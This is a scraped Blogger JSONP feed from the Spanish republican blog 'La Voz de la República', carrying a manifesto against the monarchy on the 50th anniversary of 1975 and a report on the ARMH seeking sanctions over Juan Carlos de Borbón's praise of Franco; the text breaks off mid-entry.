republicana"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYjNaUNrKcInutjrD2ygAd0BtAdr2tYG50T8BTymk3PiXl_7G8AhT3pbWN4VE6M55SMkdMuDyBGMt_kd64FN7WkdX6wxdCiSVXnqIFFP4rJxcrCiJPzGFn9IF8wlOSWUjqf3HiSh11fI9c\/s72-c\/aHR0cHM6Ly9hbHRlcm5hdGl2YXNlY29ub21pY2FzLmNvb3Avc2l0ZXMvZGVmYXVsdC9maWxlcy9yZXNpemUvc2hhcmVkL3B1YmxpY2FjaW9uZXMvcmV2aXN0YXMvMjAxOS9yZXZpc3RhJTIwNzIvZm90b3MvUFJFU09fRklOQUwtNjAweDQxNy5qcGc.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lavozdelarepublica.es/feeds/posts/default/-/Actualidad?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 194319
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232"},"updated":{"$t":"2026-01-12T13:24:10.281+01:00"},"category":[{"term":"régimen"},{"term":"Memoria"},{"term":"franquismo"},{"term":"represión"},{"term":"República"},{"term":"corrupción"},{"term":"fascismo"},{"term":"tardofranquismo"},{"term":"Actualidad"},{"term":"monarquía"},{"term":"borbones"},{"term":"Cultura"},{"term":"Guerra"},{"term":"genocidio"},{"term":"mujer"},{"term":"antifascismo"},{"term":"Eventos"},{"term":"Historia"},{"term":"Crímenes del franquismo"},{"term":"dictadura"},{"term":"Feminismo"},{"term":"neofranquismo"},{"term":"Justicia Universal"},{"term":"Derechos Humanos"},{"term":"Nacionalcatolicismo"},{"term":"Exilio"},{"term":"Proceso Constituyente"},{"term":"campos de concentración"},{"term":"Torturas"},{"term":"religión"},{"term":"Luchas"},{"term":"anarquismo"},{"term":"Fosas"},{"term":"Movimiento obrero"},{"term":"Posfranquismo"},{"term":"Europa"},{"term":"derecho a decidir"},{"term":"revolución"},{"term":"América Latina"},{"term":"Exhumación"},{"term":"Golpe de Estado"},{"term":"Brigadas Internacionales"},{"term":"pensamiento"},{"term":"Revisionismo"},{"term":"La Transición"},{"term":"presos políticos"},{"term":"educación pública"},{"term":"La Izquierda"},{"term":"justicia"},{"term":"Holocausto"},{"term":"Maquis"},{"term":"capitalismo"},{"term":"crisis sanitaria"},{"term":"Catalunya Proces"},{"term":"Lucha de clases"},{"term":"comunismo"},{"term":"bebés robados"},{"term":"Imperialismo"},{"term":"LGTBIQ"},{"term":"Víctimas del franquismo"},{"term":"memorial"},{"term":"Democracia"},{"term":"laicismo"},{"term":"federalismo"},{"term":"terrorismo"},{"term":"Milicias"},{"term":"La Desbandá"},{"term":"pueblos"},{"term":"Deporte"},{"term":"Expolio"},{"term":"liberalismo"},{"term":"violación"},{"term":"racismo y xenofobia"},{"term":"La ley de Amnistía"},{"term":"Lucha Guerrillera"},{"term":"sexualidad"},{"term":"economía"},{"term":"Refugiados"},{"term":"Sahara Occidental"},{"term":"Institución Libre de Enseñanza"},{"term":"Fake"},{"term":"marxismo"},{"term":"esclavitud"},{"term":"Patriarcado"},{"term":"Libertad de expresión"},{"term":"apología al odio"},{"term":"Niños de la guerra"},{"term":"movimientos sociales"},{"term":"Negacionismo"},{"term":"Crimen de lesa humanidad"},{"term":"Nacionalismo"},{"term":"Brigada Político Social"},{"term":"Colonialismo"},{"term":"Éxodo  Republicano"},{"term":"ONU"},{"term":"La Nueve"},{"term":"pobreza"},{"term":"batallones de trabajadores"},{"term":"Ley Mordaza"},{"term":"hambre"},{"term":"víctimas"},{"term":"Libertad"},{"term":"ecología"},{"term":"La amnistía"},{"term":"Ley de Secretos Oficiales"},{"term":"impunidad"},{"term":"violencia de género"},{"term":"Las Trece Rosas"},{"term":"Manifiesto"},{"term":"Humor"},{"term":"Lugares de Memoria"},{"term":"machismo"},{"term":"Desapariciones Forzadas"},{"term":"Frente Popular"},{"term":"Movimientos juveniles"},{"term":"Lawfare"},{"term":"Renta Básica"},{"term":"Pactos de la Moncloa"},{"term":"Represaliados"},{"term":"infancia"},{"term":"15M"},{"term":"Pacifismo"},{"term":"Tribunal de Orden Público franquista"},{"term":"establishment"},{"term":"transfeminismo"},{"term":"movimiento estudiantil"},{"term":"relato"},{"term":"Derecho a la vivienda"},{"term":"Reforma Agraria"},{"term":"sanidad pública"},{"term":"Consejo de guerra"},{"term":"comunicado"},{"term":"OTAN"},{"term":"Injurias a la Corona"},{"term":"Juicios Sumarísimos"},{"term":"La Retirada Catalana"},{"term":"Reaccionario"},{"term":"igualdad"},{"term":"migración"},{"term":"Derechos sociales"},{"term":"crisis económica"},{"term":"Pederastia"},{"term":"masonería"},{"term":"Estado Nación"},{"term":"Gitanos"},{"term":"Patronato de la Mujer"},{"term":"UHP"},{"term":"POUM"},{"term":"Patrimonio"},{"term":"exclusión"},{"term":"Reformismo"},{"term":"colectividades"},{"term":"posguerra"},{"term":"Salud Mental"},{"term":"animalismo"},{"term":"Comisión de la Verdad"},{"term":"explotación"},{"term":"movimiento okupa"},{"term":"Africa"},{"term":"Carlismo"},{"term":"Misiones Pedagógicas"},{"term":"Turismo"},{"term":"anticapitalismo"},{"term":"censura"},{"term":"estado"},{"term":"Crisis climática"},{"term":"Huelga General"},{"term":"confederal"},{"term":"urbanismo"},{"term":"Aporofobia"},{"term":"Dirección General de Seguridad"},{"term":"La Comuna"},{"term":"La columna de los ocho mil"},{"term":"Los topos"},{"term":"Lucha Armada"},{"term":"Movimiento Vecinal"},{"term":"Quinto Regimiento"},{"term":"comuneros"},{"term":"Ejército Popular de la República"},{"term":"delitos de odio"},{"term":"Banco  de ADN"},{"term":"Ciencia"},{"term":"Propaganda"},{"term":"Traición"},{"term":"Batallas"},{"term":"DGS"},{"term":"Guinea Ecuatoria"},{"term":"La no violencia"},{"term":"Nulidad de las sentencias"},{"term":"prostitución"},{"term":"Cantonalismo"},{"term":"Concordia"},{"term":"Guerra sucia"},{"term":"La Residencia de Estudiante"},{"term":"la resistencia antifranquista"},{"term":"posverdad"},{"term":"reforma laboral"},{"term":"Discriminación"},{"term":"Eutanasia"},{"term":"Ley del Aborto"},{"term":"Movimiento cooperativo"},{"term":"Partido Político"},{"term":"Sección Femenina"},{"term":"libertarios"},{"term":"solidaridad"},{"term":"verdad"},{"term":"155"},{"term":"Antropología"},{"term":"Archivo Documental"},{"term":"Comité de No Intervención"},{"term":"Comités de Defensa"},{"term":"Crisis política"},{"term":"Crowdfunding"},{"term":"Desahucios"},{"term":"ETA"},{"term":"Especulación"},{"term":"Estraperlo"},{"term":"Ley de vagos y maleantes"},{"term":"Orfanatos franquistas"},{"term":"Pena de Muerte"},{"term":"Preventorios infantiles"},{"term":"Quinta columna"},{"term":"Ruptura con el franquismo"},{"term":"Soberanía"},{"term":"Socorro Rojo Internacional"},{"term":"humillación"},{"term":"jornaleros"},{"term":"organizaciones politicas"},{"term":"política"},{"term":"rojipardismo"},{"term":"socialismo"},{"term":"23F"},{"term":"25S"},{"term":"Anulación de Condenas"},{"term":"Asilo político"},{"term":"Ateísmo"},{"term":"Auxilio Social"},{"term":"Concordato"},{"term":"El indulto"},{"term":"Garantías de no repetición"},{"term":"Gobierno de la II República"},{"term":"Guerra del Rif"},{"term":"JSU"},{"term":"La Guardia Mora"},{"term":"La depuración franquista"},{"term":"Ley de Bandidaje y Terrorismo"},{"term":"Ley de Transparencia"},{"term":"Ley de fugas"},{"term":"Leyes Fundamentales"},{"term":"Los Comunes"},{"term":"Los comités de defensa"},{"term":"Mayo del 68"},{"term":"Movimiento Nacional"},{"term":"Movimiento autónomo"},{"term":"Paracuellos"},{"term":"Rutas de la memoria"},{"term":"Tecnología"},{"term":"ayudas"},{"term":"datos forenses"},{"term":"drogas"},{"term":"fraternidad"},{"term":"gatopardismo"},{"term":"homofobia"},{"term":"inhumaciones"},{"term":"monumentos franquistas"},{"term":"oportunismo"},{"term":"pensiones públicas"},{"term":"rapadas"},{"term":"resignificación"},{"term":"revueltas"}],"title":{"type":"text","$t":"La Voz de la República"},"subtitle":{"type":"html","$t":"Revista digital de pensamiento y memoria republicana"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/-\/Actualidad?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/search\/label\/Actualidad"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/-\/Actualidad\/-\/Actualidad?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2319"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8952216939053749033"},"published":{"$t":"2025-11-19T08:01:00.003+01:00"},"updated":{"$t":"2025-11-19T08:01:20.718+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manifiesto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"MANIFIESTO ¡50 AÑOS BASTAN! 22 de noviembre 1975 -2025 "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUhcgGJQZhy7OmsQNL7VDyCnMIH1JTNTzCqtSOG29BAj6IxBwkPtX9yySeGEryu2xpWcnfE2UhBASeaDc4L9LLSTP0tlkrB8XaH3nGklnTK9Km7ZnKGWhvugjKfijX6lkvufuNbSbeR1lFbtYrKT6Chr1LMrX4fnCZTiefrmgUvxoRdTMitbQGt_2BBdZE\/s1920\/MANIFIESTO%20%C2%A150%20A%C3%91OS%20BASTAN!%2022%20de%20noviembre%201975%20-2025.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUhcgGJQZhy7OmsQNL7VDyCnMIH1JTNTzCqtSOG29BAj6IxBwkPtX9yySeGEryu2xpWcnfE2UhBASeaDc4L9LLSTP0tlkrB8XaH3nGklnTK9Km7ZnKGWhvugjKfijX6lkvufuNbSbeR1lFbtYrKT6Chr1LMrX4fnCZTiefrmgUvxoRdTMitbQGt_2BBdZE\/s320\/MANIFIESTO%20%C2%A150%20A%C3%91OS%20BASTAN!%2022%20de%20noviembre%201975%20-2025.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003EMANIFIESTO ¡50 AÑOS BASTAN! 22 de noviembre 1975 -2025\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E50 años de la restauración borbónica\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\n50 años sin el general genocida que la impuso \u003Cbr \/\u003E\n50 años del secuestro a la ciudadanía de su derecho a decidir la forma de\nEstado\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003E¡NADA QUE CELEBRAR!\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa historia que hoy se pretende conmemorar está\nconstruida sobre un pasado imposible de blanquear.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\nLa monarquía, desterrada democráticamente por la ciudadanía en 1931, solo pudo\nvolver gracias a la dictadura franquista. Fue el propio dictador quien designó\ny formó al entonces príncipe Juan Carlos de Borbón para garantizar la\ncontinuidad de su proyecto, dejando —según sus propias palabras— todo “atado y\nbien atado” para su coronación como jefe de Estado.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EJuan Carlos I juró fidelidad personal, política y\ndoctrinal a Franco en el acto que lo proclamó “sucesor a título de rey”,\nrestaurando la monarquía bajo el marco legal franquista y sin participación\nciudadana real. Esa restauración no fue un proceso democrático: fue la\nconsumación de una decisión tomada dentro del aparato del régimen fascista, que\nsiguió siendo una dictadura y que, bajo la jefatura de Juan Carlos, asesinó a\nmás de 120 personas hasta junio de 1977 en un contexto de falta de libertades e\nimpunidad policial y de los asesinos de grupos fascistas.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn 1978, a la ciudadanía solo se le permitió\nrefrendar una Constitución que ya incluía la monarquía como elemento no\nnegociable. Mientras otros países, como Italia o Grecia, pudieron elegir\nlibremente entre monarquía o república tras sus dictaduras, en España se blindó\nun modelo de Estado heredado del franquismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\nLa monarquía española es, por tanto, una anomalía histórica: impuesta y nunca\nvotada.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EDe aquellas imposiciones derivan las condiciones\nactuales:\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E·\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003Eun emérito cuyas conductas delictivas han puesto\nen evidencia la impunidad estructural del modelo; \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E·\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003Eun Felipe VI que mantiene el legado\nposfranquista, protege el diseño institucional heredado y contribuye a la\ndemonización del republicanismo; y \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E·\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003Eun poder aterrorizado ante la idea de permitir que\nla ciudadanía decida en referéndum.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EDesde el \u003Cb\u003E\u003Ci\u003EEncuentro Estatal por la República\u003C\/i\u003E\u003C\/b\u003E,\nespacio unitario del movimiento republicano, afirmamos que seguimos arrastrando\nlas limitaciones democráticas impuestas durante la llamada Transición, una\ntransición sin ruptura democrática y diseñada para preservar continuidades del\nrégimen fascista anterior.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EMientras no se abra un proceso constituyente que\npermita elegir libremente entre la monarquía impuesta o una democracia\nrepublicana, no se podrá alcanzar la normalidad democrática.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPor una democracia plena, participativa, laica y republicana\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPor un sistema económico y social sostenible y al servicio del pueblo\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003E¡VIVA LA\nREPÚBLICA!\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/encuentroestatalporlarepublica.blogspot.com\/2025\/11\/manifiesto-50-anos-bastan-22-de.html\" target=\"_blank\"\u003Eencuentroestatalporlarepublica.blogspot.com\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8952216939053749033\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8952216939053749033?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8952216939053749033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8952216939053749033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/manifiesto-50-anos-bastan-22-de.html","title":"MANIFIESTO ¡50 AÑOS BASTAN! 22 de noviembre 1975 -2025 "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUhcgGJQZhy7OmsQNL7VDyCnMIH1JTNTzCqtSOG29BAj6IxBwkPtX9yySeGEryu2xpWcnfE2UhBASeaDc4L9LLSTP0tlkrB8XaH3nGklnTK9Km7ZnKGWhvugjKfijX6lkvufuNbSbeR1lFbtYrKT6Chr1LMrX4fnCZTiefrmgUvxoRdTMitbQGt_2BBdZE\/s72-c\/MANIFIESTO%20%C2%A150%20A%C3%91OS%20BASTAN!%2022%20de%20noviembre%201975%20-2025.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5279779399306883603"},"published":{"$t":"2025-11-17T08:12:00.002+01:00"},"updated":{"$t":"2025-11-17T08:12:53.501+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Reclaman sanciones a Juan Carlos de Borbón por su enaltecimiento de la figura de Franco "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhes-k-sKzNphWEOr9G9BcC5aWESR0xAk2xoZh_PURFfXrvxm88ELElw5_AFnF5zXPcOAVJWztQUYKaCzlTGO-SsHb3Y2LAkZVLGa0PL6H276cW50PDL3SZd6UHvFERIRr-sLlg36-Iywtqy1Ks1IivuVvFOFzH3dbwCSNKSSXLN8NZHP8Xd2CMVxOlUQxi\/s1920\/Reclaman%20sanciones%20a%20Juan%20Carlos%20de%20Borb%C3%B3n%20por%20su%20enaltecimiento%20de%20la%20figura%20de%20Franco.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhes-k-sKzNphWEOr9G9BcC5aWESR0xAk2xoZh_PURFfXrvxm88ELElw5_AFnF5zXPcOAVJWztQUYKaCzlTGO-SsHb3Y2LAkZVLGa0PL6H276cW50PDL3SZd6UHvFERIRr-sLlg36-Iywtqy1Ks1IivuVvFOFzH3dbwCSNKSSXLN8NZHP8Xd2CMVxOlUQxi\/s320\/Reclaman%20sanciones%20a%20Juan%20Carlos%20de%20Borb%C3%B3n%20por%20su%20enaltecimiento%20de%20la%20figura%20de%20Franco.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EReclaman sanciones a Juan Carlos de Borbón por su enaltecimiento de la figura de Franco \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;La ARMH denuncia que las alabanzas públicas al dictador menosprecian a \nsus víctimas y difunden como respetable a un destructor de la \ndemocracia.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n Asociación para la Recuperación de la Memoria Histórica (ARMH) ha \nregistrado una reclamación, dirigida a la Secretaría de Estado de \nMemoria Democrática, para que sancione las afirmaciones del Juan Carlos \nde Borbón, en el texto de sus memoria recientemente publicadas en \nFrancia, en las que muestra y expone públicamente su respeto por el \ndictador Francisco Franco, responsable de múltiples y terribles \nviolaciones de derechos humanos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara Emilio Silva, presidente de \nla ARMH y nieto de un republicano desaparecido por la represión \nfranquista: “Es intolerable que una persona que todavía disfruta de \nprivilegios que se financian con los Presupuestos Generales del Estado \nhable de las respetabilidad hacia un fascista que con un golpe de Estado\n tomó el poder asesinando a decenas de miles de civiles y negó los \nderechos fundamentales de millones de personas”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY añade Silva: \n”Que nunca permitiera criticar a Franco en su presencia habla de su poca\n cultura democrática y es que quizá añora los tiempos en los que se \npodía robar desde los poderes del Estado y hacer grandes operaciones de \ncorrupción política y económica cuando no existían libertades públicas y\n alguien por llamarle ladrón podía cumplir muchos años en las cárceles \nfranquitas”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn su escrito, la ARMH explica que en numerosas \nnoticias que recogen información sobre el libro publicado por Juan \nCarlos de Borbón con el título de\u0026nbsp;\u003Cem\u003EReconciliación\u003C\/em\u003E\u0026nbsp;se recogen \nfrases textuales como la siguiente: Juan Carlos asegura haber mantenido \n«relaciones personales y frecuentes» con el dictador Francisco Franco, \npor quien no oculta cierta admiración: «Le respetaba enormemente, \napreciaba su inteligencia y su sentido político (…) Nunca dejé que nadie\n le criticara delante de mí».\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe 